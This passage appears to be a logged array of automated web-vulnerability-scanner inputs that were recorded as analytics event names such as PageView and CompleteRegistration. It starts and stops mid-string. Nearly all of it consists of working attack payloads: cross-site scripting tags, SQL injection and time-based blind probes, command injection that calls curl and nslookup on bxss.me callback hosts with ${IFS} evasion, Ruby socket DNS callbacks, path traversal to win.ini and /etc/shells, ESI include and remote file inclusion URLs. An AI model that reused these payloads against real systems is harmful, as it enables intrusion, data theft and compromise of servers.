>kedx(9438)\u003C\/ScRiPt>","${10000439+9999740}","44cxmjAJ: wWHRM17W","FCPGtFEe","\"+response.write(9973190*9261922)+\"","'+response.write(9973190*9261922)+'","response.write(9973190*9261922)","&(nslookup${IFS}-q${IFS}cname${IFS}hitelaavecwqb8b909.bxss.me||curl${IFS}hitelaavecwqb8b909.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitelaavecwqb8b909.bxss.me||curl${IFS}hitelaavecwqb8b909.bxss.me)&`'","\u0040\u0040EvTPZ","-1\" OR 5*5=25 or \"jhe1zVWG\"=\"","-1' OR 5*5=25 or 'uhDD9nt9'='","PageView\"||sleep(27*1000)*tnukuq||\"","PageView'||sleep(27*1000)*olwihj||'","PageView\"&&sleep(27*1000)*qtlgds&&\"","PageView'&&sleep(27*1000)*mlpypp&&'","expr 9000647213 - 935302","PageView&n926283=v990365","Qm9kQjNIZ1Q=","${9999045+9999362}","PageView9635076","'\"()&\u0025\u003Czzz>\u003CScRiPt >yRG5(9905)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yRG5(9120)\u003C\/ScRiPt>","xognSKxB: KMkKhIA9","\"+response.write(9282592*9407585)+\"","t6vyNJMt","'+response.write(9282592*9407585)+'","response.write(9282592*9407585)","-1\" OR 5*5=25 or \"btTiEsLN\"=\"","CompleteRegistration\"||sleep(27*1000)*qfebrf||\"","CompleteRegistration'||sleep(27*1000)*jxxvjt||'","CompleteRegistration\"&&sleep(27*1000)*dvcuwh&&\"","CompleteRegistration'&&sleep(27*1000)*rakswg&&'","cbteik","expr 9000648195 - 919698","CompleteRegistration&n978260=v987122","NEJrZ1pKdXNtNEdFOWN0aEdqRms=","${9999882+10000273}","\u0040\u0040SjqIt","CompleteRegistration9414348","'\"()&\u0025\u003Czzz>\u003CScRiPt >dmkc(9050)\u003C\/ScRiPt>","KZ2nZk7u: HIneOV89","izW3NeyH","\"+response.write(9002399*9367697)+\"","'+response.write(9002399*9367697)+'","response.write(9002399*9367697)","PageViewm8BeFnWO'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitlhjtxeeitk87a66.bxss.me||curl hitlhjtxeeitk87a66.bxss.me)","-1\" OR 5*5=25 or \"nhsx5No1\"=\"","-1' OR 5*5=25 or 'cSbdoNUW'='","PageView\"||sleep(27*1000)*ujvrwt||\"","PageView'||sleep(27*1000)*jyqkti||'","PageView\"&&sleep(27*1000)*ickozd&&\"","PageView'&&sleep(27*1000)*ssyxjp&&'","lginsw","\u0040\u00403Ybqh","-1\" OR 5*5=25 or \"E2SGlug9\"=\"","-1' OR 5*5=25 or 'TFzCfTB3'='","CompleteRegistration\"||sleep(27*1000)*htgaky||\"","CompleteRegistration'||sleep(27*1000)*ngonnt||'","CompleteRegistration\"&&sleep(27*1000)*wubtog&&\"","CompleteRegistration'&&sleep(27*1000)*udbyak&&'","cwzonk^","expr 9000126975 - 971364","CompleteRegistration&n903548=v980595","SFFHTjhodXhjaU5NQ2E3cXgyNW4=","${9999509+10000215}","CompleteRegistration9567578","'\"()&\u0025\u003Czzz>\u003CScRiPt >lojH(9057)\u003C\/ScRiPt>","\"+response.write(9156543*9753488)+\"","'+response.write(9156543*9753488)+'","response.write(9156543*9753488)","odahNrIE: Lmvxy1gx","ZAXR7Dmh","\u0040\u0040xnyyA","-1' OR 5*5=25 or 'tb0MMyE4'='","CompleteRegistration\"||sleep(27*1000)*ehxzqg||\"","CompleteRegistration'||sleep(27*1000)*hknsdc||'","CompleteRegistration\"&&sleep(27*1000)*bzdxtv&&\"","CompleteRegistration'&&sleep(27*1000)*jqbvvj&&'","expr 9000873457 - 939049","CompleteRegistration&n961799=v924804","S0V6QU5RYmNoYTJ3TmliTUY2aGI=","${10000093+9999282}","CompleteRegistration9433753","'\"()&\u0025\u003Czzz>\u003CScRiPt >IYzz(9472)\u003C\/ScRiPt>","iEwxH41b: 6gL47Ptk","mqjZxbdl","\"+response.write(9310856*9188363)+\"","'+response.write(9310856*9188363)+'","response.write(9310856*9188363)","\u0040\u0040rML1w","PageViewNp51ZYNN'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"TrOWI1a3\"=\"","-1' OR 5*5=25 or 'pJduAzNc'='","PageView\"||sleep(27*1000)*jsgyqr||\"","PageView'||sleep(27*1000)*nkfyic||'","PageView\"&&sleep(27*1000)*rfhfgz&&\"","PageView'&&sleep(27*1000)*zblgrz&&'","hsihkm^","expr 9000194213 - 983231","\u0040\u00403hmvz","PageViewdwGTSFbI'; waitfor delay '0:0:15' --","PageView&n999588=v996669","Z3pudTJNbm4=","-1\" OR 5*5=25 or \"XyaghbfY\"=\"","-1' OR 5*5=25 or 'IflrukAp'='","PageView9898832","'\"()&\u0025\u003Czzz>\u003CScRiPt >mjFj(9796)\u003C\/ScRiPt>","${9999676+9999370}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mjFj(9390)\u003C\/ScRiPt>","\"+response.write(9524661*9255333)+\"","'+response.write(9524661*9255333)+'","Pozj5np9: qHIbNQvk","sAQe6yEt","response.write(9524661*9255333)","PageView\"||sleep(27*1000)*npoywm||\"","PageView'||sleep(27*1000)*rvetuq||'","PageView\"&&sleep(27*1000)*scugui&&\"","PageView'&&sleep(27*1000)*nhrjsw&&'","nudsnn^","expr 9000454153 - 963710","PageView&n919336=v955503","bkFUMzUwTmc=","PageView9913420","'\"()&\u0025\u003Czzz>\u003CScRiPt >czn4(9207)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >czn4(9360)\u003C\/ScRiPt>","${9999927+9999609}","9RPWcbYa: PR72IQsc","anJzviIB","\"+response.write(9405761*9309438)+\"","'+response.write(9405761*9309438)+'","response.write(9405761*9309438)","1OOI6CEAM0","http:\/\/bxss.me\/t\/fit.txt\u00253F.jpg","\u0040\u0040JLAan","SubscribenvaQ0vMt'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"6LFfwDtS\"=\"","-1' OR 5*5=25 or 'H1L74IBn'='","Subscribe\"||sleep(27*1000)*dujmtt||\"","Subscribe'||sleep(27*1000)*spyywc||'","Subscribe\"&&sleep(27*1000)*gsxryw&&\"","Subscribe'&&sleep(27*1000)*qpdiwt&&'","expr 9000162758 - 927489","^Sub\\scribe$","Subscribe&n920707=v981176","RGVzMkRhMTZW","Subscribe9141515","'\"()&\u0025\u003Czzz>\u003CScRiPt >81DM(9865)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >81DM(9025)\u003C\/ScRiPt>","${9999350+10000392}","d2ZbUaC7: e9nqUJf0","\"+response.write(9336708*9602584)+\"","e3tIUMt1","'+response.write(9336708*9602584)+'","response.write(9336708*9602584)","PageView1En6lElp'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"2ZJSSLVu\"=\"","-1' OR 5*5=25 or 'YvStE0Im'='","PageView\"||sleep(27*1000)*oxmpiz||\"","PageView'||sleep(27*1000)*zromzo||'","PageView\"&&sleep(27*1000)*aibizr&&\"","PageView'&&sleep(27*1000)*mzcrqj&&'","PageViewKCDCsAwh'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"wnoSRDjK\"=\"","-1' OR 5*5=25 or 'YteOm0w2'='","PageView\"||sleep(27*1000)*njiakd||\"","PageView'||sleep(27*1000)*fyvvtt||'","PageView\"&&sleep(27*1000)*bgewxb&&\"","PageView'&&sleep(27*1000)*lfbmpk&&'","\u0040\u0040K7nJ3","-1\" OR 5*5=25 or \"BqXfC5Bh\"=\"","-1' OR 5*5=25 or 'NUvwtDFf'='","PageView\"||sleep(27*1000)*isuomu||\"","PageView'||sleep(27*1000)*bbgxhe||'","PageView\"&&sleep(27*1000)*cjvpau&&\"","PageView'&&sleep(27*1000)*wrtfop&&'","expr 9000106145 - 934395","PageView&n935476=v913261","Um9pZlJDRjM=","${9999562+10000271}","enBjMcbL: 9cRSJpoY","cihmTBlf","PageView9120863","'\"()&\u0025\u003Czzz>\u003CScRiPt >vFei(9269)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vFei(9654)\u003C\/ScRiPt>","\"+response.write(9713705*9061252)+\"","'+response.write(9713705*9061252)+'","response.write(9713705*9061252)","\u0040\u0040NaeX8","\u0040\u0040h1f3p","PageViewYWQLw90i'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"deZKVqyH\"=\"","-1' OR 5*5=25 or 'Vg94Klqv'='","PageView\"||sleep(27*1000)*svbwwc||\"","PageView'||sleep(27*1000)*boirnc||'","PageView\"&&sleep(27*1000)*fexaap&&\"","PageView'&&sleep(27*1000)*ahzzvo&&'","PageView\"||sleep(27*1000)*hbuzrm||\"","PageView'||sleep(27*1000)*vsbyod||'","PageView\"&&sleep(27*1000)*erhpgf&&\"","PageView'&&sleep(27*1000)*wqqvzx&&'","expr 9000860456 - 982713","PageView&n970274=v999393","Snd6TktHamk=","PageView9467451","${9999469+9999665}","'\"()&\u0025\u003Czzz>\u003CScRiPt >94zZ(9071)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >94zZ(9032)\u003C\/ScRiPt>","DNshwCbC: l1qfk9aA","\"+response.write(9393994*9473396)+\"","TELz1l1d","'+response.write(9393994*9473396)+'","response.write(9393994*9473396)","CompleteRegistration\"||sleep(27*1000)*swuhwh||\"","CompleteRegistration'||sleep(27*1000)*eazovu||'","CompleteRegistration\"&&sleep(27*1000)*cyriaz&&\"","CompleteRegistration'&&sleep(27*1000)*paxpno&&'","dcplyo","\u0040\u0040sHZdO","expr 9000517204 - 984315","PageView\"||sleep(27*1000)*olersx||\"","PageView'||sleep(27*1000)*ezauno||'","PageView\"&&sleep(27*1000)*crboak&&\"","PageView'&&sleep(27*1000)*wbxgbk&&'","expr 9000859462 - 989694","PageView&n971869=v964159","RkQza1Z1Q1Q=","${10000408+9999597}","PageView9125597","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bQ6C(9261)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >bQ6C(9054)\u003C\/ScRiPt>","\"+response.write(9070633*9191763)+\"","'+response.write(9070633*9191763)+'","gRbm9GKA: vyuZ6GTs","response.write(9070633*9191763)","pKB9tfQh","\u0040\u0040am2kj","-1\" OR 5*5=25 or \"hk9Btw5l\"=\"","-1' OR 5*5=25 or 'KT6vYJHx'='","CompleteRegistration\"||sleep(27*1000)*pdgvnq||\"","CompleteRegistration'||sleep(27*1000)*etpeoe||'","CompleteRegistration\"&&sleep(27*1000)*ithxlf&&\"","CompleteRegistration'&&sleep(27*1000)*nahjtq&&'","faecix^","expr 9000423802 - 922994","CompleteRegistration&n928867=v928602","UWJ2Vm1VbVhNSWhnU0dPSW5UZkQ=","\u0040\u0040pjhtH","PageViewZqiHGiri'; waitfor delay '0:0:15' --","\u0040\u00408aXrl","PageViewUXKP3eaW'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"naVjpCm5\"=\"","-1' OR 5*5=25 or 'iLf1gIRZ'='","PageView\"||sleep(27*1000)*fktjol||\"","PageView'||sleep(27*1000)*wsdeez||'","PageView\"&&sleep(27*1000)*hxteey&&\"","PageView'&&sleep(27*1000)*ojmsjh&&'","expr 9000572726 - 970277","\u0040\u0040w9ReG","PageView9l9gClWM'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"uiye50Rn\"=\"","-1' OR 5*5=25 or 'yRcpu1Yy'='","PageView\"||sleep(27*1000)*djdbax||\"","PageView'||sleep(27*1000)*hzccbl||'","PageView'&&sleep(27*1000)*yivsyi&&'","PageView\"&&sleep(27*1000)*uwbqrz&&\"","gzemve","\u0040\u0040IkKpZ","PageView&n966835=v970053","NWNOUlJwaWg=","PageView9r5gn7ak'; waitfor delay '0:0:15' --","expr 9000848596 - 973089","${10000461+9999628}","5kJlRPvY: SHYCndBD","MWcemzqu","-1\" OR 5*5=25 or \"oACVnfdG\"=\"","-1' OR 5*5=25 or 'at9Q0vBg'='","\"+response.write(9457345*9488018)+\"","'+response.write(9457345*9488018)+'","response.write(9457345*9488018)","PageView9947253","'\"()&\u0025\u003Czzz>\u003CScRiPt >rgiK(9403)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rgiK(9835)\u003C\/ScRiPt>","\u0040\u0040CAhXd","PageViewogOueDfL'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"fkgh7WOZ\"=\"","-1' OR 5*5=25 or 'YjuTWyH0'='","\u0040\u0040pcyWg","-1\" OR 5*5=25 or \"AlQ6s2gP\"=\"","-1' OR 5*5=25 or 'HKEWa67v'='","PageView\"||sleep(27*1000)*zlsrlk||\"","PageView'||sleep(27*1000)*pttqrz||'","PageView\"&&sleep(27*1000)*guvdnv&&\"","PageView'&&sleep(27*1000)*ceiqak&&'","PageView&n944301=v910066","U3N5N29KQkM=","expr 9000631012 - 925718","\u0040\u0040DOpcf","${9999000+9999693}","\"+response.write(9979399*9342395)+\"","'+response.write(9979399*9342395)+'","1z28MBuR: zvugZcwn","RrEcktsz","response.write(9979399*9342395)","PageViewwLVxVGC4'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*gzqyzg||\"","PageView'||sleep(27*1000)*upsbwf||'","PageView\"&&sleep(27*1000)*dduudh&&\"","PageView'&&sleep(27*1000)*zygzns&&'","-1\" OR 5*5=25 or \"M2zFCL5o\"=\"","-1' OR 5*5=25 or 'CUrYEmEj'='","PageView\"||sleep(27*1000)*ohulpf||\"","PageView'||sleep(27*1000)*wdevcp||'","PageView\"&&sleep(27*1000)*ygtqcf&&\"","PageView'&&sleep(27*1000)*covinp&&'","expr 9000278550 - 945026","PageView&n980894=v995405","SWw4cU90TjE=","${9999029+9999872}","PageView\"||sleep(27*1000)*vzreje||\"","PageView'||sleep(27*1000)*bnixhq||'","PageView\"&&sleep(27*1000)*ohhxwl&&\"","PageView'&&sleep(27*1000)*suxuzy&&'","ywrbtm^","IJ13kb4v: B3rU03tc","BbXqcVYu","\"+response.write(9765278*9168099)+\"","'+response.write(9765278*9168099)+'","response.write(9765278*9168099)","PageView9928230","'\"()&\u0025\u003Czzz>\u003CScRiPt >yLsX(9123)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yLsX(9755)\u003C\/ScRiPt>","expr 9000496557 - 945505","PageView&n902805=v920702","eWZTZUozNWQ=","\u0040\u0040f6COG","${10000134+9999605}","CompleteRegistration\"||sleep(27*1000)*bnxkpq||\"","CompleteRegistration'||sleep(27*1000)*aavqsu||'","CompleteRegistration\"&&sleep(27*1000)*yierac&&\"","CompleteRegistration'&&sleep(27*1000)*qcwkkk&&'","zoHquN9t: l7J7l8dS","4rpiy1dP","PageViewBWKtPg52'; waitfor delay '0:0:15' --","PageView9070638","\"+response.write(9916290*9966677)+\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >sfd2(9262)\u003C\/ScRiPt>","'+response.write(9916290*9966677)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sfd2(9216)\u003C\/ScRiPt>","response.write(9916290*9966677)","expr 9000179411 - 918283","-1\" OR 5*5=25 or \"iukPznvu\"=\"","-1' OR 5*5=25 or 'eztNkyhu'='","CompleteRegistration&n923603=v972846","Q0lNaFoxRlFVdGdOVXFiNDVieWk=","${9999306+9999941}","CompleteRegistration9562361","sYwlVyKM: 2CWCRtye","exHb5eqo","'\"()&\u0025\u003Czzz>\u003CScRiPt >fEi6(9186)\u003C\/ScRiPt>","\"+response.write(9996545*9503451)+\"","'+response.write(9996545*9503451)+'","response.write(9996545*9503451)","\u0040\u0040DqF6n","-1\" OR 5*5=25 or \"XE9nCCUW\"=\"","-1' OR 5*5=25 or '9DodfJ19'='","PageView\"||sleep(27*1000)*eaetzv||\"","PageView'||sleep(27*1000)*iqtjcs||'","PageView\"&&sleep(27*1000)*mfigkh&&\"","PageView'&&sleep(27*1000)*ahhwzz&&'","eawvch","expr 9000341763 - 911248","\u0040\u00409LIFK","PageViewIG9cY6H8'; waitfor delay '0:0:15' --","PageView&n994952=v943439","WlJVa2FyU1o=","-1\" OR 5*5=25 or \"L6XV3k8D\"=\"","-1' OR 5*5=25 or 'TqIhMsou'='","${10000247+10000213}","CompleteRegistration\"||sleep(27*1000)*ljufkr||\"","CompleteRegistration'||sleep(27*1000)*kwnzqd||'","CompleteRegistration\"&&sleep(27*1000)*plkrbw&&\"","CompleteRegistration'&&sleep(27*1000)*capjbe&&'","fpnoyv^","Q9lnqLCQ: bgysou45","f6qNuegb","\"+response.write(9253964*9021230)+\"","'+response.write(9253964*9021230)+'","response.write(9253964*9021230)","expr 9000171041 - 944642","PageView9008455","'\"()&\u0025\u003Czzz>\u003CScRiPt >hc01(9695)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hc01(9073)\u003C\/ScRiPt>","CompleteRegistration&n911127=v912444","cmlqa2R0UkttZkw1NkRicjQxeGk=","PageView\"||sleep(27*1000)*mxaguj||\"","PageView'||sleep(27*1000)*zrcpzt||'","${9999436+9999747}","PageView\"&&sleep(27*1000)*xowbrw&&\"","PageView'&&sleep(27*1000)*gprxjz&&'","CompleteRegistration9968366","'\"()&\u0025\u003Czzz>\u003CScRiPt >UGpE(9814)\u003C\/ScRiPt>","PoAuvY1w: Vk1zi8cY","w9hxjlXY","\"+response.write(9547040*9134664)+\"","'+response.write(9547040*9134664)+'","response.write(9547040*9134664)","expr 9000750149 - 989026","PageView&n910016=v973758","RmhXdzllblE=","PageView9582707","'\"()&\u0025\u003Czzz>\u003CScRiPt >MJSK(9894)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MJSK(9006)\u003C\/ScRiPt>","${10000475+10000267}","\"+response.write(9898232*9026842)+\"","'+response.write(9898232*9026842)+'","response.write(9898232*9026842)","6lvGmiAF: ZTabHmDn","oxQNAMT1","142TSGX6R0","PageViewq4YsfUU8'; waitfor delay '0:0:15' --","\u0040\u0040xs62O","PageView0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","-1\" OR 5*5=25 or \"lp0v2ONh\"=\"","-1' OR 5*5=25 or 'wUPy3exe'='","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cjjX(9490)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >cjjX(9021)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ekcpdg||\"","PageView\"&&sleep(27*1000)*xogcmc&&\"","PageView'&&sleep(27*1000)*upelid&&'","PageView&n945299=v988025","|(nslookup -q=cname hitnopgytblhc9c71f.bxss.me||curl hitnopgytblhc9c71f.bxss.me)","expr 9000424761 - 988334","${10000286+9999248}","'+response.write(9423580*9364726)+'","PageView9748731","PageView'||sleep(27*1000)*hfdzib||'","aWdaanlnOGk=","\"+response.write(9423580*9364726)+\"","response.write(9423580*9364726)","\u0040\u0040yevIl","iyZnQdDg: jhVwgOg4","jsALRdyi","expr 9000875511 - 981078","PageView9KD2vXdH'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"1bt3auk1\"=\"","-1' OR 5*5=25 or 'vP03QD0B'='","'\"()&\u0025\u003Czzz>\u003CScRiPt >KXhD(9576)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KXhD(9315)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*eyeibe||\"","PageView'||sleep(27*1000)*uvqjmq||'","PageView\"&&sleep(27*1000)*abczae&&\"","PageView'&&sleep(27*1000)*qnwxcw&&'","$(nslookup -q=cname hitximmfiupzi014dd.bxss.me||curl hitximmfiupzi014dd.bxss.me)","WG1uWFk3eVo=","XfAHxChx: ivmKsymI","mLFRrTUn","'+'A'.concat(70-3).concat(22*4).concat(105).concat(89).concat(117).concat(84)+(require'socket'\nSocket.gethostbyname('hitxs'+'xgjwnjdk23485.bxss.me.')[3].to_s)+'","PageView9387543","PageView&n928128=v944025","${10000349+9999319}","\"+response.write(9046890*9036752)+\"","'+response.write(9046890*9036752)+'","response.write(9046890*9036752)","-1\" OR 5*5=25 or \"LzNXr5I7\"=\"","expr 9000120802 - 932617","\u0040\u0040QxZPk","'\"()&\u0025\u003Czzz>\u003CScRiPt >QfPB(9874)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QfPB(9526)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*sbmgru||\"","PageView'&&sleep(27*1000)*naclug&&'","-1' OR 5*5=25 or '7slmLKBr'='","|(nslookup${IFS}-q${IFS}cname${IFS}hitthozktetrg9db89.bxss.me||curl${IFS}hitthozktetrg9db89.bxss.me)","`(nslookup -q=cname hitpeztcgdbqrbc2ee.bxss.me||curl hitpeztcgdbqrbc2ee.bxss.me)`","&(nslookup -q=cname hitugbhgtxmbcee5c7.bxss.me||curl hitugbhgtxmbcee5c7.bxss.me)&'\\\"`0&(nslookup -q=cname hitugbhgtxmbcee5c7.bxss.me||curl hitugbhgtxmbcee5c7.bxss.me)&`'","${10000352+10000203}","\"+response.write(9198669*9259288)+\"","l0DjntXw","'+response.write(9198669*9259288)+'","PageView9866217","PageView'||sleep(27*1000)*mybbvo||'","PageView\"&&sleep(27*1000)*ecocvj&&\"","HttP:\/\/bxss.me\/t\/xss.html?\u002500","PageView&n948314=v936436","S2w4TmpiN2M=","PageView\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","response.write(9198669*9259288)","U61r0PoM: RqCUNQuW","\u0040\u0040cA4fK","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","PageViewnknGfXNl'; waitfor delay '0:0:15' --","expr 9000746320 - 945979","-1\" OR 5*5=25 or \"ASraDZj4\"=\"","-1' OR 5*5=25 or 'Pyu9Z3kU'='","CompleteRegistration9175046","CompleteRegistration\"||sleep(27*1000)*yeufvp||\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >T1sg(9939)\u003C\/ScRiPt>","CompleteRegistration&n932267=v930187","TTNobWFOd2RkWlVZQkFzWHlCUWQ=","response.write(9396349*9611007)","CompleteRegistration'||sleep(27*1000)*jnvhqg||'","CompleteRegistration\"&&sleep(27*1000)*qyarom&&\"","CompleteRegistration'&&sleep(27*1000)*nvhfhf&&'","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","-1\" OR 5*5=25 or \"OH5iulJq\"=\"","${10000359+10000469}","\"+response.write(9396349*9611007)+\"","'+response.write(9396349*9611007)+'","-1' OR 5*5=25 or 'RqO1hWf5'='","yZpQHAjR: 7tC0xtw3","gU2YARqZ","\u0040\u0040sEmTW","PageView\"||sleep(27*1000)*txgeao||\"","PageView'||sleep(27*1000)*ihrzzg||'","PageView\"&&sleep(27*1000)*oipqaj&&\"","SubscribeYGu6LSss'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >8TDy(9007)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8TDy(9977)\u003C\/ScRiPt>","Subscribe0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","${10000386+10000189}","expr 9000459375 - 985261","'+response.write(9093719*9569349)+'","YVc2T3pnRWs=","'A'.concat(70-3).concat(22*4).concat(117).concat(65).concat(121).concat(67)+(require'socket'\nSocket.gethostbyname('hitne'+'sgieenric96b7.bxss.me.')[3].to_s)","PageView'&&sleep(27*1000)*ecutzh&&'","PageView9532957","PageView&n931161=v998784","\"+response.write(9093719*9569349)+\"","response.write(9093719*9569349)","7Er5pgOV: HQoAjg6f","wGlgAVk5","-1\" OR 5*5=25 or \"U5bdAY9U\"=\"","expr 9000695818 - 987276","\u0040\u00401ukKq","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >QcHQ(9582)\u003C\/ScRiPt>","Subscribe9805997","'\"()&\u0025\u003Czzz>\u003CScRiPt >QcHQ(9555)\u003C\/ScRiPt>","Subscribe\"||sleep(27*1000)*euahhj||\"","Subscribe'||sleep(27*1000)*ggjusp||'","CompleteRegistration0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","-1' OR 5*5=25 or 'bgHiz743'='","${9999194+9999455}","NnoxdUR2TEw1","|(nslookup -q=cname hitygggwabipx707fc.bxss.me||curl hitygggwabipx707fc.bxss.me)","&(nslookup -q=cname hityoqqfwgvyk8fbf8.bxss.me||curl hityoqqfwgvyk8fbf8.bxss.me)&'\\\"`0&(nslookup -q=cname hityoqqfwgvyk8fbf8.bxss.me||curl hityoqqfwgvyk8fbf8.bxss.me)&`'","$(nslookup -q=cname hitbpmwbtqziy0674f.bxss.me||curl hitbpmwbtqziy0674f.bxss.me)","response.write(9652709*9829730)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(81).concat(112).concat(79)+(require'socket'\nSocket.gethostbyname('hitai'+'ebgaflflaffe5.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(85).concat(120).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hitzs\"+\"itdukcqb4764f.bxss.me.\")[3].to_s)+\"","Subscribe\"&&sleep(27*1000)*xocxue&&\"","Subscribe'&&sleep(27*1000)*cyzymi&&'","\u0040\u0040TnvaP","Subscribe&n948703=v970197","\"+response.write(9652709*9829730)+\"","'+response.write(9652709*9829730)+'","aSUYoUZA: wKBLjglM","fRc83x2b","-1\" OR 5*5=25 or \"LAyKcFNJ\"=\"","-1' OR 5*5=25 or 'LPdpFj19'='","PageViewIQeahZ7W'; waitfor delay '0:0:15' --","CompleteRegistration\"&&sleep(27*1000)*kjotkd&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >KNEH(9307)\u003C\/ScRiPt>","CompleteRegistration&n981809=v959818","&(nslookup${IFS}-q${IFS}cname${IFS}hityldtxljegp5b113.bxss.me||curl${IFS}hityldtxljegp5b113.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityldtxljegp5b113.bxss.me||curl${IFS}hityldtxljegp5b113.bxss.me)&`'","blJ5QW1jQnFkcU96YmsyTVlZY2I=","\"+response.write(9600966*9772617)+\"","response.write(9600966*9772617)","&nslookup -q=cname hitrlilnqstcuf4445.bxss.me&'\\\"`0&nslookup -q=cname hitrlilnqstcuf4445.bxss.me&`'","$(nslookup -q=cname hitmtkhlvhyaec0492.bxss.me||curl hitmtkhlvhyaec0492.bxss.me)","expr 9000730566 - 940327","echo sdgjcn$()\\ lrlztp\\nz^xyu||a #' &echo sdgjcn$()\\ lrlztp\\nz^xyu||a #|\" &echo sdgjcn$()\\ lrlztp\\nz^xyu||a #","expr 9000195122 - 913164","CompleteRegistration\"||sleep(27*1000)*ahkwcz||\"","CompleteRegistration'||sleep(27*1000)*tosnbt||'","'+'A'.concat(70-3).concat(22*4).concat(111).concat(73).concat(104).concat(75)+(require'socket'\nSocket.gethostbyname('hitac'+'cldtcrcq77523.bxss.me.')[3].to_s)+'","CompleteRegistration'&&sleep(27*1000)*etlvdi&&'","CompleteRegistration9197960","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","${9999981+9999846}","Ae3tKh7W: DwkAVaxO","'+response.write(9600966*9772617)+'","Q7zdEW2N","PageView'&&sleep(27*1000)*npxyvo&&'","rfqjyr^","PageView9615763","'\"()&\u0025\u003Czzz>\u003CScRiPt >ocTu(9600)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ocTu(9104)\u003C\/ScRiPt>","|(nslookup${IFS}-q${IFS}cname${IFS}hitawraxsxxes2aad1.bxss.me||curl${IFS}hitawraxsxxes2aad1.bxss.me)","echo rlimfz$()\\ kgyzbx\\nz^xyu||a #' &echo rlimfz$()\\ kgyzbx\\nz^xyu||a #|\" &echo rlimfz$()\\ kgyzbx\\nz^xyu||a #","ZU8xUlc3dTQ=","${9999152+9999724}","response.write(9134900*9842600)","\u0040\u0040fq2XU","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","PageView\"||sleep(27*1000)*atxjgn||\"","PageView'||sleep(27*1000)*nrytng||'","PageView\"&&sleep(27*1000)*nixmrf&&\"","-1\" OR 5*5=25 or \"biQ5D4Cv\"=\"","-1' OR 5*5=25 or 'Riw1gmrC'='","PageView&n972617=v978384","\"+response.write(9134900*9842600)+\"","'+response.write(9134900*9842600)+'","nTA7pdy9: 7oOmHFAN","iZfKjUoR","CompleteRegistration\"&&sleep(27*1000)*tbjqwr&&\"","CompleteRegistration9834047","'\"()&\u0025\u003Czzz>\u003CScRiPt >ghne(9976)\u003C\/ScRiPt>","$(nslookup -q=cname hitfqmfgicgvk30935.bxss.me||curl hitfqmfgicgvk30935.bxss.me)","expr 9000595061 - 939944","${9999660+9999022}","\"+response.write(9174052*9357878)+\"","response.write(9174052*9357878)","BAbzrvrR: vnNN99DL","PageViewKGZF79yQ'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'I7EYhuW5'='","CompleteRegistration\"||sleep(27*1000)*xcteac||\"","CompleteRegistration'||sleep(27*1000)*dbcvgj||'","CompleteRegistration'&&sleep(27*1000)*iaccpl&&'","lyptan^","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u00253F.jpg","CompleteRegistration&n933160=v951548","UWs5bVNHNlVsSGxuMDJTYmp2aGk=","'+response.write(9174052*9357878)+'","VAGAHmAH","expr 9000721414 - 